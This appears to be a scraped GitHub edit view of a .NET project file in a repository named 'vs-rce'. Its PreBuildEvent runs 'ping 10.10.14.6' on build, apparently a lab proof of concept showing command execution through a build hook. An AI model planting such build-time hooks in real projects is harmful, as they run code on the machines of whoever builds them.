 vs-rce / rce / rce.csproj or Cancel
Edit File Preview Changes
1 <Project Sdk="Microsoft.NET.Sdk">
2
3 <PropertyGroup>
4 <OutputType>Exe</OutputType>
5 <TargetFramework>net6.0</TargetFramework>
6 <ImplicitUsings>enable</ImplicitUsings>
7 <Nullable>enable</Nullable>
8 <PreBuildEvent>ping 10.10.14.6</PreBuildEvent>
9 </PropertyGroup>
10
11 </Project>
12